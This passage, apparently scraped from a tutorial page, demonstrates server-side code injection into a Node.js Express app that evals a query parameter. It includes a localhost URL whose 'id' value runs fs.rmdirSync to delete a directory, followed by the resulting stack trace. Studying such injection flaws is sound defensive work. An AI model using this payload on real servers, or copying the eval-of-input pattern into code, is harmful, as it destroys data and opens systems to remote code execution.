 127.0.0.1:3066/?id=res.end(require('fs').rmdirSync('./1234').toString());
火狐官方站点 新手上路 常用网址
TypeError: Cannot read property 'toString' of undefined
at eval (eval at <anonymous> (E:\node\test5.js:5:14), <anonymous>:1:42)
at E:\node\test5.js:5:14
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at next (E:\node\node_modules\express\lib\router\route.js:137:13)
at Route.dispatch (E:\node\node_modules\express\lib\router\route.js:112:3)
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at E:\node\node_modules\express\lib\router\index.js:281:22
at Function.process_params (E:\node\node_modules\express\lib\router\index.js:335:12)
at next (E:\node\node_modules\express\lib\router\index.js:275:10)
at expressInit (E:\node\node_modules\express\lib\middleware\init.js:40:5)
WWW.2BA.CC